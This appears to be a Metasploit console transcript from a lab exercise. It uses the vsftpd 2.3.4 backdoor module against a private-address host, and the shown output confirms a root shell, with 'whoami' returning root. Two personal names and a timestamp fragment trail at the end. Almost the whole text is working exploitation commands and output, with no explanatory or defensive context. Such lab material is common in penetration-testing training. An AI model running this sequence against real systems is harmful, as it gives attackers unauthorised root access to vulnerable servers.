 [msf](Jobs:0 Agents:0) auxiliary(scanner/ftp/ftp_version) >> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 172.16.109.128
rhosts => 172.16.109.128
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 172.16.109.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.109.128:21 - USER: 331 Please specify the password.
[+] 172.16.109.128:21 - Backdoor service has been spawned, handling...
[+] 172.16.109.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.16.109.1:42871 -> 172.16.109.128:6200) at 2024-03-12 21:53:10 +0530
Saransh Sinha
Thamizhiniyan C S
whoami
root
21:56 | nms-fbqs-aen